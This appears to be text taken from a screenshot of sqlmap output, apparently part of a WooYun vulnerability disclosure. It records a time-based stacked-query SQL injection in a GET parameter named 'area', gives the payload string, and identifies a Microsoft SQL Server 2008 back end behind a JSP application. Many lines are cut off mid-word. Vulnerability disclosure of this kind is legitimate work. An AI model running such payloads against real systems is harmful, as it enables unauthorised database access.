 sqlmap identified the following injection points with a total of 9
ests:
---
Parameter: area (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: area=1');WAITFOR DELAY '0:0:5'--
---
[11:00:02] [INFO] testing Microsoft SQL Server
[11:00:02] [WARNING] it is very important not to stress the networ
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay resp
'--time-sec')? [Y/n] y
[11:00:13] [INFO] confirming Microsoft SQL Server
[11:00:23] [INFO] adjusting time delay to 4 seconds due to good re
[11:00:28] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[11:00:28] [INFO] fetched data logged to text files under '/Users/
p/output/js.10006.info'
www.wooyun.org
[*] shutting down at 11:00:28